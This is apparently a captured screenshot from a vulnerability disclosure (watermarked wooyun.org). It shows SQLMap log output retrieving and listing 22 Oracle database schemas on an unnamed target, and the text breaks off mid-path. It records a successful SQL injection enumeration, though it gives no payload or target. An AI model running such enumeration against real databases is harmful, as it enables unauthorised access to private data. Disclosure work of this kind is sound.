 管理员: SQLMap
[13:54:30] [INFO] retrieved: HR
[13:54:31] [INFO] retrieved: IX
[13:54:31] [INFO] retrieved: MDSYS
[13:54:32] [INFO] retrieved: OE
[13:54:33] [INFO] retrieved: OLAPSYS
[13:54:33] [INFO] retrieved: ORDSYS
[13:54:34] [INFO] retrieved: OUTLN
[13:54:35] [INFO] retrieved: PERFSTAT
[13:54:35] [INFO] retrieved: PM
[13:54:36] [INFO] retrieved: SCOTT
[13:54:36] [INFO] retrieved: SH
[13:54:37] [INFO] retrieved: SYS
[13:54:38] [INFO] retrieved: SYSMAN
[13:54:38] [INFO] retrieved: SYSTEM
[13:54:39] [INFO] retrieved: TSMSYS
[13:54:39] [INFO] retrieved: WMSYS
[13:54:40] [INFO] retrieved: XDB
[13:54:41] [INFO] retrieved: ZYXXTWO
available databases [22]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PERFSTAT
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] ZYXXTWO
www.wooyun.org
[13:54:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato